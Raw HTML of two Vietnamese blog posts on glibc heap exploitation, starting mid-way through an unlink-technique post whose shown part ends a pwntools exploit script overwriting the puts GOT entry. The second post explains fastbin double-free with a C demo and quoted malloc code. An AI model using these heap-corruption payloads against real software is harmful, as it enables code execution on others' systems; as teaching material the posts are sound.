</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="mh">0x89</span> <span class="o">&amp;</span> <span class="o">~</span><span class="mi">1</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\x00</span><span class="s">&quot;</span><span class="o">*</span><span class="mi">3</span><span class="o">*</span><span class="n">block_size</span> <span class="o">+</span> <span class="n">p32</span><span class="p">(</span><span class="n">puts_got</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p32</span><span class="p">(</span><span class="n">heap_addr</span> <span class="o">+</span> <span class="mi">6</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">interactive</span><span class="p">()</span>
</span></code></pre></td></tr></table></div></figure>


<p><img src="/assets/unlink/before.png" alt="Trước khi nhập payload" /></p>

<p><img src="/assets/unlink/before2.png" alt="Trước khi free" /></p>

<p><img src="/assets/unlink/after.png" alt="Sau khi free" /></p>

<ul>
<li>Ưu điểm: Có thể viết bất kỳ nơi đâu mà không làm hỏng vùng nhớ ở đó</li>
<li>Nhược điểm: Thông thường chương trình phải có nơi lưu lại địa chỉ của các heapchunk</li>
</ul>


<h1>Double free</h1>

<p>Đây là lỗi khi mà hàm free() thực hiện thao tác free đối vs 1 đối tượng 2 lần. Về cơ bản, thao tác tạo chunk giả để unlink cũng giống với heap overflow, nhưng kịch bản ở đây sẽ khác:</p>

<ul>
<li>Malloc chunk1 có kích thước 0x80</li>
<li>Malloc chunk2 có kích thước 0x80</li>
<li>Free chunk2 và chunk1</li>
<li>Malloc chunk3 có kích thước 0x100</li>
<li>Tạo chunk1 giả và chunk2 giả trong lòng chunk3</li>
<li>Free chunk2</li>
</ul>


<h1>User after free</h1>

<p>Đây là lỗi khi một vùng nhớ đã được free rồi nhưng ta vẫn có thể lưu dữ liệu ta nhập vào đó. Kịch bản tương tự với Heap overflow</p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/03/24/house-of-force/" title="Previous Post: House of force">&laquo; Previous: House of force</a>
        

        
          <a class="pull-right" href="/blog/2016/05/15/the-forgotten-chunk/" title="Next Post: The Forgotten Chunk">Next: The Forgotten Chunk &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>


<file: blog/2016/06/14/fastbin/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Fastbin Technique - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Fastbin Technique written in exploitation Ở các bài trước, ta đã nghiên cứu 2 loại chunk đó là small chunk ( được nhắc tới ở bài unlink ) và large &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/06/14/fastbin">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Fastbin Technique</h1>
        <div class="meta">
          written 








  



<time datetime="2016-06-14T15:54:55+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


        </div>
        <p>Ở các bài trước, ta đã nghiên cứu 2 loại chunk đó là small chunk ( được nhắc tới ở bài <a href="blog/2016/05/15/unlink-technique">unlink</a> ) và large chunk ( sử dụng trong bài <a href="blog/2016/05/15/the-forgotten-chunk">forgotten chunk</a> ). Bài viết này sẽ đề cập đến loại chunk còn lại đó là fast chunk, có cơ chế quản lý khác hoàn toàn.</p>

<!--more-->


<h1>Đôi điều về fast chunk</h1>

<p>Chunk có kích thước từ 16 tới 80 bytes được gọi là fast chunk. Khi ta yêu cầu cấp phát kích thước nhỏ hơn 16 bytes, chương trình lấy kích thước là <a href="https://github.com/sploitfun/lsploits/blob/master/glibc/malloc/malloc.c#L1223">MIN SIZE</a>. Fastbin là một danh sách móc nối đơn ( single linked list ) lưu lại các fast chunk đã bị free. Trong tất cả các loại bin ( fastbin, unsorted bin, small bin, large bin ) thì fastbin có tốc độ cấp phát và giải phóng bộ nhớ nhanh nhất. Các fastbin được glibc lưu vào một mảng <a href="https://github.com/sploitfun/lsploits/blob/master/glibc/malloc/malloc.c#L1680">fastbinY</a>, fastbinY[i] là linked-list của các chunk có kích thước 16 * (i+1) bytes</p>

<p>Khi malloc và free một fast chunk, có một số lưu ý nhỏ sau đây</p>

<ul>
<li>Chính xác thì fastbin được dựng theo kiểu stack ( cài bằng single linked list, cơ chế thêm và xóa chunk tuân theo luật LIFO )</li>
<li>Ban đầu, fastbin rỗng nên nếu ta yêu cầu malloc fast chunk, smallbin sẽ đc dùng</li>
<li>Không có cơ chế sát nhập</li>
<li>Khi fastbin không còn rỗng nữa, glibc sẽ tính toán với hàng loạt các macro để <a href="https://github.com/sploitfun/lsploits/blob/master/glibc/malloc/malloc.c#L3332">tìm đúng bin</a> cần trả lại</li>
</ul>


<h1>Kịch bản ( double free )</h1>

<p>Fastbin technique về cơ bản là kỹ thuật viết đè lên trường fd của fast chunk khi ở trong fastbin để nó trỏ vào vùng nhớ ta quản lý. Để làm được điều này, ta phải có quyền viết vào vùng nhớ đã được free ( heap overflow, double free ). Ở bài viết này, ta sẽ xét lỗi double free</p>

<p>Khi free 1 fast chunk, chunk đó sẽ được đẩy vào stack ( fastbin ) nếu như chunk đó khác với chunk ở đầu stack ( thật thú vị khi glibc không kiểm tra toàn bộ fastbin mà chỉ kiểm tra head chunk, đó là vì <code>performance &gt; secruity</code> ). Như vậy, ta có thể lừa glibc bằng cách đẩy A, rồi đẩy B, rồi tiếp tục đẩy A. Để thấy được sự thú vị đó, ta chạy chương trình sau</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="cp">#include &lt;stdio.h&gt;</span>
</span><span class='line'>
</span><span class='line'><span class="kt">int</span> <span class="nf">main</span> <span class="p">()</span> <span class="p">{</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">a</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">b</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
</span><span class='line'>  <span class="kt">char</span> <span class="o">*</span><span class="n">c</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">a</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">b</span><span class="p">);</span>
</span><span class='line'>  <span class="n">free</span><span class="p">(</span><span class="n">a</span><span class="p">);</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;1st malloc: %p</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">));</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;2nd malloc: %p</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">));</span>
</span><span class='line'>  <span class="n">printf</span> <span class="p">(</span><span class="s">&quot;3rd malloc: %p</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span> <span class="n">malloc</span><span class="p">(</span><span class="mi">8</span><span class="p">));</span>
</span><span class='line'>  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Ta sẽ có lần malloc thứ nhất và thứ ba đều trả về cùng 1 giá trị</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class='latex'><span class='line'>1st malloc: 0x602010
</span><span class='line'>2nd malloc: 0x602030
</span><span class='line'>3rd malloc: 0x602010
</span></code></pre></td></tr></table></div></figure>


<p>Nhờ vào lỗi này, mà sau 2 lần malloc đầu, ta sẽ có chắc chắn có quyền viết vào vùng nhớ của <code>1st malloc</code>, mặc dù đó đang nằm trong fastbin. Tiếp theo, ta sẽ sửa trường fd của chunk này sao cho nó trỏ đến vùng nhớ ta quản lý. Để làm được điều này, ta sẽ phải bypass qua bước check của glibc như sau</p>

<figure class='code'><figcaption><span></span></figcaption><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="k">if</span> <span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span> <span class="p">(</span><span class="n">nb</span><span class="p">)</span> <span class="o">&lt;=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">long</span><span class="p">)</span> <span class="p">(</span><span class="n">get_max_fast</span> <span class="p">()))</span>
</span><span class='line'>    <span class="p">{</span>
</span><span class='line'>      <span class="n">idx</span> <span class="o">=</span> <span class="n">fastbin_index</span> <span class="p">(</span><span class="n">nb</span><span class="p">);</span>
</span><span class='line'>      <span class="n">mfastbinptr</span> <span class="o">*</span><span class="n">fb</span> <span class="o">=</span> <span class="o">&amp;</span><span class="n">fastbin</span> <span class="p">(</span><span class="n">av</span><span class="p">,</span> <span class="n">idx</span><span class="p">);</span>
</span><span class='line'>      <span class="n">mchunkptr</span> <span class="n">pp</span> <span class="o">=</span> <span class="o">*</span><span class="n">fb</span><span class="p">;</span>
</span><span class='line'>      <span class="k">do</span>
</span><span class='line'>        <span class="p">{</span>
</span><span class='line'>          <span class="n">victim</span> <span class="o">=</span> <span class="n">pp</span><span class="p">;</span>
</span><span class='line'>          <span class="k">if</span> <span class="p">(</span><span class="n">victim</span> <span class="o">==</span> <span class="nb">NULL</span><span class="p">)</span>
</span><span class='line'>            <span class="k">break</span><span class="p">;</span>
</span><span class='line'>        <span class="p">}</span>
</span><span class='line'>      <span class="k">while</span> <span class="p">((</span><span class="n">pp</span> <span class="o">=</span> <span class="n">catomic_compare_and_exchange_val_acq</span> <span class="p">(</span><span class="n">fb</span><span class="p">,</span> <span class="n">victim</span><span class="o">-&gt;</span><span class="n">fd</span><span class="p">,</span> <span class="n">victim</span><span class="p">))</span>
</span><span class='line'>             <span class="o">!=</span> <span class="n">victim</span><span class="p">);</span>
</span><span class='line'>      <span class="k">if</span> <span class="p">(</span><span class="n">victim</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">)</span>
</span><span class='line'>        <span class="p">{</span>
</span><span class='line'>          <span class="k">if</span> <span class="p">(</span><span class="n">__builtin_expect</span> <span class="p">(</span><span class="n">fastbin_index</span> <span class="p">(</span><span class="n">chunksize</span> <span class="p">(</span><span class="n">victim</span><span class="p">))</span> <span class="o">!=</span> <span class="n">idx</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span>
</span><span class='line'>            <span class="p">{</span>
</span><span class='line'>              <span class="n">errstr</span> <span class="o">=</span> <span class="s">&quot;malloc(): memory corruption (fast)&quot;</span><span class="p">;</span>
</span><span class='line'>            <span class="nl">errout</span><span class="p">:</span>
</span><span class='line'>              <span class="n">malloc_printerr</span> <span class="p">(</span><span class="n">check_action</span><span class="p">,</span> <span class="n">errstr</span><span class="p">,</span> <span class="n">chunk2mem</span> <span class="p">(</span><span class="n">victim</span><span class="p">));</span>
</span><span class='line'>              <span class="k">return</span> <span class="nb">NULL</span><span class="p">;</span>
</span><span class='line'>            <span class="p">}</span>
</span><span class='line'>          <span class="n">check_remalloced_chunk</span> <span class="p">(</span><span class="n">av</span><span class="p">,</span> <span class="n">victim</span><span class="p">,</span> <span class="n">nb</span><span class="p">);</span>
</span><span class='line'>          <span class="kt">void</span> <span class="o">*</span><span class="n">p</span> <span class="o">=</span> <span class="n">chunk2mem</span> <span class="p">(</span><span class="n">victim</span><span class="p">);</span>
</span><span class='line'>          <span class="n">alloc_perturb</span> <span class="p">(</span><span class="n">p</span><span class="p">,</span> <span class="n">bytes</span><span class="p">);</span>
</span><span class='line'>          <span class="k">return</span> <span class="n">p</span><span class="p">;</span>
</span><span class='line'>        <span class="p">}</span>
</span><span class='line'><span class="p">}</span>
</span></code></pre></td></tr></table></div></figure>


<p>Về cơ bản, glibc chỉ check <code>fastbin_index(my_req)</code> và <code>fastbin_index(chunk_size(first_chunk_in_bin))</code> xem có bằng nhau không, nếu có thì sẽ trả lại chunk đầu tiên ở fastbin. Ta chỉ việc copy các macro mà glibc đã define bên trên, rồi chạy thì ta sẽ biết được kích thước mà ta gán có đúng hay không. Bạn đọc có thể tham khảo chương trình C <a href="https://gist.github.com/HarDToBelieve/bd9dbd40f3572c4bed09d966533fd053">sau</a> ( các bản có thể uncomment và comment tùy thuộc vào hệ điều hành và nơi bạn muốn ghi )</p>

<h1>Nhật xét</h1>

<p>Đây là một kỹ thuật khá hay, có thể kết hợp với nhiều kỹ thuật khác ( bạn đọc có thể thử kết hợp với forgotten chunk ). Tuy nhiên nhược điểm ở phương pháp này là ta cần phải biết địa chỉ ta trỏ tới, và địa chỉ đó phải có quyền ghi thì ta mới tạo được 1 chunk giả ở đó</p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/05/15/the-forgotten-chunk/" title="Previous Post: The Forgotten Chunk">&laquo; Previous: The Forgotten Chunk</a>
        

        
          <a class="pull-right" href="/blog/2016/07/30/file-abusing/" title="Next Post: File Abusing">Next: File Abusing &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>
